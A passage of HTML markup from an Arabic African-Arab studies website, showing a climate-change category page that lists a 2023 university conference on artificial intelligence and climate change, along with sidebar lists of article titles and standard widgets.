                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d9%84%d9%85%d9%88%d8%b1%d9%8a%d8%aa%d8%a7%d9%86%d9%8a-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d9%84%d9%8a-%d8%a5%d8%b3%d9%84%d9%85-%d8%a3%d8%b9%d8%a8%d9%8a%d8%af/" rel="bookmark">الباحث الموريتاني محمد علي إسلم أعبيدي يفوز بأفضل مقال علمي لسنة 2024</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d9%86%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%88%d9%82%d8%b9-%d9%88%d9%83%d8%a7%d9%84%d8%a9-%d8%ad%d8%b5%d8%b1%d9%8a/" rel="bookmark">جامعة النيل الأوروبية توقع وكالة حصرية لمنتدي الأواصر في موريتانيا</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%89-%d9%88%d8%a7%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%b6%d8%b1%d9%8a%d8%a8%d9%89-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%89/" rel="bookmark">التحول الرقمى والنظام الضريبى العربى</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%84%d8%b9%d8%b5%d8%b1-%d8%ac%d8%af%d9%8a%d8%af-%d9%81/" rel="bookmark">زيارة ماكرون للمغرب افتتاح لعصر جديد في العلاقات الجيوسياسية والاقتصادية بين البلدين</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d8%b5%d8%af%d9%88%d8%b1-%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" rel="bookmark">صدور مجلة الدراسات الأفريقية والعربية المجلد 7 العدد 29 سبتمبر 2024</a></h4></li>
                            </ul>
        </div>
    </div>  
           
        <div class="brmenu">
            </div>
            
    </div><!--inner-->
</div><!--breaking news-->
            </header><!--Header-->
                         
<div class="main-container"><!--container-->
                                                            <div class="post-crumbs entry-crumbs" xmlns:v="http://rdf.data-vocabulary.org/#">
                    	                        <div class="crumb-icon"><i class="brankic-icon-archive"></i></div> 
                                               
                        <span></span><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://afroar.com/" rel="v:url" property="v:title" class="home">الرئيسيه</a></div>التغيرات المناخية                    </div>
                                                            
                                
					
                    <div class="main-left"><!--Main Left-->
                        <div class="main-content" role="main"><!--Main Content-->
                            
                            <div class="site-content page-wrap">
                                                                <div class="f-tabbed-head">
                                    <ul class="f-tabbed-sort cat-sort">
                                        <li class="grid active"><a href="#"><span class="brankic-icon-grid"></span>شبكة</a></li>
                                        <li class="list"><a href="#"><span class="brankic-icon-list2"></span>قائمة</a></li>
                                    </ul>
                                </div>
                                                                                                <div class="cat-body">
                                    <ul class="nb1 cat-grid clearfix">
	                                        	                                        <li class="post-3130 post type-post status-publish format-standard has-post-thumbnail category-87 category-89 tag-273 tag-272 tag-271" itemscope="" itemtype="http://schema.org/Article">
	                                            <h2 itemprop="name" class="cat-list-title"><a itemprop="url" href="https://afroar.com/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d9%86%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%86%d8%b8%d9%85-%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84/">جامعة النيل الأوروبية تنظم المؤتمر الدولي الأول بعنوان” الذكاء الاصطناعي والحد من التغيرات المناخية”</a></h2>
	                                            	                                            <div class="cat-list-meta entry-meta">
	                                                	                                                <div class="author-link">
	                                                 كتب بواسطة <a itemprop="author" href="https://afroar.com/author/sadmins/" rel="author">sadmins</a>
	                                                </div>
	                                                	                                                	                                                <span>|</span><time class="entry-date" datetime="2023-07-15T18:41:13+03:00" itemprop="dateCreated">التاريخ: يوليو 15, 2023</time> 
	                                                	                                                	                                                <div class="comments-link">
	                                                <span>|</span><a href="https://afroar.com/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d9%86%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%86%d8%b8%d9%85-%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84/"> ٠ تعليقات</a>
	                                                </div>
	                                                	                                            </div>
	                                            	                                            	                                            <figure class="post-thumbnail"><a href="https://afroar.com/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d9%86%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%86%d8%b8%d9%85-%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84/">
	                                            	<img src="https://afroar.com/wp-content/uploads/2023/07/جامعة-النيل-الاوربية-في-مصر-364x245.jpg" data-hidpi="https://afroar.com/wp-content/uploads/2023/07/جامعة-النيل-الاوربية-في-مصر.jpg" alt="جامعة النيل الأوروبية تنظم المؤتمر الدولي الأول بعنوان” الذكاء الاصطناعي والحد من التغيرات المناخية”" width="364" height="245">	                                                <span class="post-format-icon"></span>
	                                            </a></figure>
	                                            	                                            <h2 itemprop="name" class="cat-grid-title"><a itemprop="url" href="https://afroar.com/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d9%86%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%86%d8%b8%d9%85-%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84/">جامعة النيل الأوروبية تنظم المؤتمر الدولي الأول بعنوان” الذكاء الاصطناعي والحد من التغيرات المناخية”</a></h2>
	                                            <div class="entry-content cat-grid-meta">
	                                                <p>
	                                                    تنظم جامعة النيل الأوروبية مؤتمرها الدولي الأول بعنوان ” الذكاء الاصطناعي والحد من التغيرات المناخية” تحت ...
	                                                </p>
	                                            </div>
	                                            	                                            
	                                            <div class="fix-right-content">
		                                            <div class="entry-content cat-list-meta">
		                                                <p>
		                                                    تنظم جامعة النيل الأوروبية مؤتمرها الدولي الأول بعنوان ” الذكاء الاصطناعي والحد من التغيرات المناخية” تحت شعار مستقبل أفضل للإنسانية، وذلك بالتعاون مع مجموعة متميزة من الجامعات الحكومية والمراكز البحث ...
		                                                </p>
		                                            </div>
		                                            		                                            <div class="cat-grid-meta entry-meta">
		                                            			                                                <time class="entry-date" datetime="2023-07-15T18:41:13+03:00" itemprop="dateCreated">يوليو 15, 2023 </time>
		                                                		                                                		                                                <div class="author-link">
		                                                    |  الكاتب <a itemprop="author" href="https://afroar.com/author/sadmins/" rel="author">sadmins</a>
		                                                </div>
		                                                		                                                		                                                <div class="comments-link">
		                                                    |<a href="https://afroar.com/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d9%86%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%86%d8%b8%d9%85-%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84/"> ٠ تعليقات</a>
		                                                </div>
		                                                		                                            </div>
		                                            		                                            		                                            <a class="read-more" href="https://afroar.com/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d9%86%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%86%d8%b8%d9%85-%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84/">إقرأ المزيد <i class="fa-icon-angle-double-left"></i></a>
		                                            	                                            </div>	
	                                        </li>
	                                        	                                    </ul>
                                    
                                                                    </div>
                                
                            </div>
                            
                        </div><!--Main Content-->
                                            </div><!--Main left-->
                    
                    <aside class="sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><!--sidebar-->
    <div class="widget widget_media_video"><div class="widget-title"><h4>قناة اليوتيوب</h4></div><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-3130-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=iSevQS-f65o&#038;_=1" /><a href="https://www.youtube.com/watch?v=iSevQS-f65o">https://www.youtube.com/watch?v=iSevQS-f65o</a></video></div></div><div class="widget widget_fbw_id"><div class="widget-title"><h4>تواصل معنا على الفيسبوك</h4></div><div class="fb_loader" style="text-align: center !important;"><img src="https://afroar.com/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" /></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/afroar1" data-width="335" data-height="665" data-small-header="false" data-adapt-container-width="false" data-hide-cover="true" data-show-facepile="true" hide_cta="false" data-tabs="" data-lazy="false"></div></div>        <!-- A WordPress plugin developed by Milap Patel -->
    <div class="widget cat-post-widget"><div class="widget-title"><h4>مقالات</h4></div><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%88%d8%b1%d8%ab-%d8%ac%d9%86%d9%88%d8%a8-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%85/" rel="bookmark">ماذا ورث جنوب السودان من &#8220;السودان الأم&#8221;؟ قراءة في الجينات السياسية والثقافية والاجتماعية</a> <a class="cat-post-thumbnail" href="https://afroar.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%88%d8%b1%d8%ab-%d8%ac%d9%86%d9%88%d8%a8-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%85/" title="ماذا ورث جنوب السودان من &#8220;السودان الأم&#8221;؟ قراءة في الجينات السياسية والثقافية والاجتماعية"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="37" height="37" src="https://afroar.com/wp-content/uploads/2025/05/السودان.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="37" data-cat-posts-height="37" decoding="async" loading="lazy" srcset="https://afroar.com/wp-content/uploads/2025/05/السودان.jpg 751w, https://afroar.com/wp-content/uploads/2025/05/السودان-300x162.jpg 300w" sizes="(max-width: 37px) 100vw, 37px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/%d8%a7%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d8%b2%d9%85%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d9%88%d8%b3%d8%b7-%d9%88%d8%ba%d8%b1%d8%a8-%d8%a3%d9%81%d8%b1%d9%8a/" rel="bookmark">ادارة الأزمات في الشرق الوسط وغرب أفريقيا أي دور للولايات المتحدة الأمريكية ..</a> <a class="cat-post-thumbnail" href="https://afroar.com/%d8%a7%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d8%b2%d9%85%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d9%88%d8%b3%d8%b7-%d9%88%d8%ba%d8%b1%d8%a8-%d8%a3%d9%81%d8%b1%d9%8a/" title="ادارة الأزمات في الشرق الوسط وغرب أفريقيا أي دور للولايات المتحدة الأمريكية .."><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="37" height="37" src="https://afroar.com/wp-content/uploads/2025/03/افريقيا-وامريكا.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="37" data-cat-posts-height="37" decoding="async" loading="lazy" srcset="https://afroar.com/wp-content/uploads/2025/03/افريقيا-وامريكا.jpg 780w, https://afroar.com/wp-content/uploads/2025/03/افريقيا-وامريكا-300x181.jpg 300w, https://afroar.com/wp-content/uploads/2025/03/افريقيا-وامريكا-768x463.jpg 768w" sizes="(max-width: 37px) 100vw, 37px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d9%84%d9%85%d9%88%d8%b1%d9%8a%d8%aa%d8%a7%d9%86%d9%8a-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d9%84%d9%8a-%d8%a5%d8%b3%d9%84%d9%85-%d8%a3%d8%b9%d8%a8%d9%8a%d8%af/" rel="bookmark">الباحث الموريتاني محمد علي إسلم أعبيدي يفوز بأفضل مقال علمي لسنة 2024</a> <a class="cat-post-thumbnail" href="https://afroar.com/%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d9%84%d9%85%d9%88%d8%b1%d9%8a%d8%aa%d8%a7%d9%86%d9%8a-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d9%84%d9%8a-%d8%a5%d8%b3%d9%84%d9%85-%d8%a3%d8%b9%d8%a8%d9%8a%d8%af/" title="الباحث الموريتاني محمد علي إسلم أعبيدي يفوز بأفضل مقال علمي لسنة 2024"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="37" height="37" src="https://afroar.com/wp-content/uploads/2024/12/اسلمو.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="37" data-cat-posts-height="37" decoding="async" loading="lazy" srcset="https://afroar.com/wp-content/uploads/2024/12/اسلمو.jpg 575w, https://afroar.com/wp-content/uploads/2024/12/اسلمو-300x245.jpg 300w" sizes="(max-width: 37px) 100vw, 37px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%89-%d9%88%d8%a7%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%b6%d8%b1%d9%8a%d8%a8%d9%89-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%89/" rel="bookmark">التحول الرقمى والنظام الضريبى العربى</a> <a class="cat-post-thumbnail" href="https://afroar.com/%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%89-%d9%88%d8%a7%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%b6%d8%b1%d9%8a%d8%a8%d9%89-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%89/" title="التحول الرقمى والنظام الضريبى العربى"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="37" height="37" src="https://afroar.com/wp-content/uploads/2024/11/فكري-فؤاد.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="37" data-cat-posts-height="37" decoding="async" loading="lazy" srcset="https://afroar.com/wp-content/uploads/2024/11/فكري-فؤاد.jpg 821w, https://afroar.com/wp-content/uploads/2024/11/فكري-فؤاد-300x294.jpg 300w, https://afroar.com/wp-content/uploads/2024/11/فكري-فؤاد-768x752.jpg 768w" sizes="(max-width: 37px) 100vw, 37px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%84%d8%b9%d8%b5%d8%b1-%d8%ac%d8%af%d9%8a%d8%af-%d9%81/" rel="bookmark">زيارة ماكرون للمغرب افتتاح لعصر جديد في العلاقات الجيوسياسية والاقتصادية بين البلدين</a> <a class="cat-post-thumbnail" href="https://afroar.com/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%84%d8%b9%d8%b5%d8%b1-%d8%ac%d8%af%d9%8a%d8%af-%d9%81/" title="زيارة ماكرون للمغرب افتتاح لعصر جديد في العلاقات الجيوسياسية والاقتصادية بين البلدين"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="37" height="37" src="https://afroar.com/wp-content/uploads/2024/10/مكرون.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="37" data-cat-posts-height="37" decoding="async" loading="lazy" srcset="https://afroar.com/wp-content/uploads/2024/10/مكرون.jpg 748w, https://afroar.com/wp-content/uploads/2024/10/مكرون-300x169.jpg 300w" sizes="(max-width: 37px) 100vw, 37px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/%d8%a3%d8%ab%d8%b1-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%b1%d8%b6%d8%a7-%d8%a7%d9%84/" rel="bookmark"> أثر الإدارة الاستراتيجية على رضا  العاملين  (دراسة تطبيقية على مؤسسة شبكة الشرقية للطباعة)</a> <a class="cat-post-thumbnail" href="https://afroar.com/%d8%a3%d8%ab%d8%b1-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%b1%d8%b6%d8%a7-%d8%a7%d9%84/" title=" أثر الإدارة الاستراتيجية على رضا  العاملين  (دراسة تطبيقية على مؤسسة شبكة الشرقية للطباعة)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="37" height="37" src="https://afroar.com/wp-content/uploads/2024/05/رضا-العاملين.png" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="37" data-cat-posts-height="37" decoding="async" loading="lazy" srcset="https://afroar.com/wp-content/uploads/2024/05/رضا-العاملين.png 1200w, https://afroar.com/wp-content/uploads/2024/05/رضا-العاملين-300x157.png 300w, https://afroar.com/wp-content/uploads/2024/05/رضا-العاملين-1024x535.png 1024w, https://afroar.com/wp-content/uploads/2024/05/رضا-العاملين-768x401.png 768w" sizes="(max-width: 37px) 100vw, 37px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/3166-2/" rel="bookmark">الحكم والمواعظ في المدرسة الأوسية</a> <a class="cat-post-thumbnail" href="https://afroar.com/3166-2/" title="الحكم والمواعظ في المدرسة الأوسية"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="37" height="37" src="https://afroar.com/wp-content/uploads/2024/03/وجه-الغلاف26-1.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="37" data-cat-posts-height="37" decoding="async" loading="lazy" srcset="https://afroar.com/wp-content/uploads/2024/03/وجه-الغلاف26-1.jpg 1090w, https://afroar.com/wp-content/uploads/2024/03/وجه-الغلاف26-1-222x300.jpg 222w, https://afroar.com/wp-content/uploads/2024/03/وجه-الغلاف26-1-757x1024.jpg 757w, https://afroar.com/wp-content/uploads/2024/03/وجه-الغلاف26-1-768x1039.jpg 768w" sizes="(max-width: 37px) 100vw, 37px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/%d8%a7%d9%84%d8%aa%d9%88%d8%ac%d9%8a%d9%87-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%84%d8%aa%d8%b1%d8%ac%d9%8a%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%b1%d8%b7%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84/" rel="bookmark">التوجيه اللغوي لترجيحات القرطبي في القراءات في كتابه (الجامع)</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a8%d9%86-%d8%a8%d9%8a%d9%87-%d8%a7%d9%84%d9%85%d9%84%d8%aa%d9%82%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84/" rel="bookmark">العلامة الشيخ بن بيه: الملتقي الرابع للمؤتمر الإفريقي محطة جديدة على دروب السلم</a> <a class="cat-post-thumbnail" href="https://afroar.com/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a8%d9%86-%d8%a8%d9%8a%d9%87-%d8%a7%d9%84%d9%85%d9%84%d8%aa%d9%82%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84/" title="العلامة الشيخ بن بيه: الملتقي الرابع للمؤتمر الإفريقي محطة جديدة على دروب السلم"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="37" height="37" src="https://afroar.com/wp-content/uploads/2024/12/الشيخ-بن-بيه.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="37" data-cat-posts-height="37" decoding="async" loading="lazy" srcset="https://afroar.com/wp-content/uploads/2024/12/الشيخ-بن-بيه.jpg 1024w, https://afroar.com/wp-content/uploads/2024/12/الشيخ-بن-بيه-300x200.jpg 300w, https://afroar.com/wp-content/uploads/2024/12/الشيخ-بن-بيه-768x512.jpg 768w, https://afroar.com/wp-content/uploads/2024/12/الشيخ-بن-بيه-765x510.jpg 765w" sizes="(max-width: 37px) 100vw, 37px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://afroar.com/%d8%a7%d8%ab%d8%b1-%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b5%d9%81-%d8%a7%d9%84%d8%b0%d9%87%d9%86%d9%8a-%d8%b9/" rel="bookmark">اثر استخدام استراتيجية العصف الذهني على الاتجاه نحو مادة الرياضيات لدى طالبات الصف الثالث متوسط</a> <a class="cat-post-thumbnail" href="https://afroar.com/%d8%a7%d8%ab%d8%b1-%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b5%d9%81-%d8%a7%d9%84%d8%b0%d9%87%d9%86%d9%8a-%d8%b9/" title="اثر استخدام استراتيجية العصف الذهني على الاتجاه نحو مادة الرياضيات لدى طالبات الصف الثالث متوسط"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="37" height="37" src="https://afroar.com/wp-content/uploads/2025/08/وجه-الغلاف26.jpg" class="attachment- size- wp-post-image" alt="" data-cat-posts-width="37" data-cat-posts-height="37" decoding="async" loading="lazy" srcset="https://afroar.com/wp-content/uploads/2025/08/وجه-الغلاف26.jpg 1090w, https://afroar.com/wp-content/uploads/2025/08/وجه-الغلاف26-222x300.jpg 222w, https://afroar.com/wp-content/uploads/2025/08/وجه-الغلاف26-757x1024.jpg 757w, https://afroar.com/wp-content/uploads/2025/08/وجه-الغلاف26-768x1039.jpg 768w" sizes="(max-width: 37px) 100vw, 37px" /></span></a></div></li></ul>
</div><div class="widget widget_categories"><div class="widget-title"><h4>أقسام الموقع</h4></div><form action="https://afroar.com" method="get"><label class="screen-reader-text" for="cat">أقسام الموقع</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>اختر التصنيف</option>
	<option class="level-0" value="82">اعداد المجلة</option>
	<option class="level-0" value="83">اعداد مجلة الدراسات الأفريقية والعربية</option>
	<option class="level-0" value="84">التقرير الاستراتيجي السنوي</option>
	<option class="level-0" value="87">المؤتمرات &#8211; ورش العمل</option>
	<option class="level-0" value="89">المقالات</option>
	<option class="level-0" value="129">تقارير</option>
	<option class="level-0" value="85">جديد الكتب</option>
	<option class="level-0" value="86">دراسات وبحوث</option>
	<option class="level-0" value="128">رموز أفريقية وعربية</option>
	<option class="level-0" value="1">غير مصنف</option>
	<option class="level-0" value="102">وحــدة التعامل مع المدركات السلبيــة المتبادلـــة</option>
	<option class="level-0" value="76">وحدات عمل المجلة</option>
	<option class="level-0" value="79">وحدة المرأة والطفل</option>
	<option class="level-0" value="81">وحدة دراسات حوض النيل</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div class="widget posts_list"><div class="widget-title"><h4>الأكثر قراءة</h4></div>		<ul class="post-list">
																								<li class="post-2207 post type-post status-publish format-standard has-post-thumbnail category-84">
				<h2>
                    <a class="entry-title" href="https://afroar.com/%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%b4%d8%a4%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d8%aa%d9%86%d8%ac-11/">الجمعية العلمية للشؤون الأفريقية تنجح في اصدار التقرير الاستراتيجي الأول</a>
               </h2>
               <span class="post-format-icon"></span>
                              <div class="entry-meta">
               		                	<time class="entry-date updated" datetime="2018-04-15T22:40:22+03:00" itemprop="dateCreated">أبريل 15, 2018</time>
									</div>
							</li>

						<li class="post-2259 post type-post status-publish format-standard has-post-thumbnail category-87">
				<h2>
                    <a class="entry-title" href="https://afroar.com/%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d8%aa%d9%86%d8%a7%d9%82%d8%b4-%d8%a7%d9%84%d8%a7%d9%8d/">الاٍرهاب وتأثيره على العلاقات العربية الأفريقية</a>
               </h2>
               <span class="post-format-icon"></span>
                              <div class="entry-meta">
               		                	<time class="entry-date updated" datetime="2018-04-19T14:31:47+03:00" itemprop="dateCreated">أبريل 19, 2018</time>
									</div>
							</li>

						<li class="post-2263 post type-post status-publish format-standard has-post-thumbnail category-87">
				<h2>
                    <a class="entry-title" href="https://afroar.com/%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84%d8%b3%d9%86%d9%88%d9%8a-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d9%84%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">المؤتمر السنوي الاول للجمعية العلمية للشئون الافريقية “تحت عنوان الفرصة والتحديات”</a>
               </h2>
               <span class="post-format-icon"></span>
                              <div class="entry-meta">
               		                	<time class="entry-date updated" datetime="2018-04-19T14:43:24+03:00" itemprop="dateCreated">أبريل 19, 2018</time>
									</div>
							</li>

						<li class="post-2266 post type-post status-publish format-standard has-post-thumbnail category-86">
				<h2>
                    <a class="entry-title" href="https://afroar.com/%d8%a8%d8%a7%d9%84%d8%b5%d9%88%d8%b1-%d9%81%d9%8a-%d9%86%d8%af%d9%88%d8%a9-%d8%a7%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1/">بالصور.. في ندوة اللغة العربية الدكتور ابراهيم نصر الدين يدعو لإقامة منظمة ثقافية للعرب فون</a>
               </h2>
               <span class="post-format-icon"></span>
                              <div class="entry-meta">
               		                	<time class="entry-date updated" datetime="2018-04-19T14:44:30+03:00" itemprop="dateCreated">أبريل 19, 2018</time>
